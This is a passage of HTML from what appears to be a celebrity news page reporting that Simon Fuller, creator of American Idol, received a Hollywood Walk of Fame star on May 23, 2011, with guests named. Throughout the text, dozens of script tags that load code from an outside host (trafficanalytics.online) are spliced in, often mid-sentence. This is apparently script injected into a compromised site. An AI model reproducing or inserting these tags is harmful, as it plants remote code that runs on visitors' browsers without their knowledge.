 attends the Simon Fuller Hollywood Walk Of Fame Induction Ceremony on May 23, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in Hollywood, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> California.&#8221; /><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong> </strong></p><p><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Simon Fuller</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> the creator of <em>American Idol</em>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> received a star on the Hollywood Walk of Fame today. (May 23)</p><p>He was flanked by American Idols both old and new, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> including the Top 13, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>David Cook</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Kris Allen</strong> and <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Carrie Underwood</strong> plus <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Jennifer Lopez</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Marc Anthony</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Ryan Seacrest</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Victoria Beckham</strong> and more.</p><p>Check out the photo gallery below. See more photos from Scott <a href=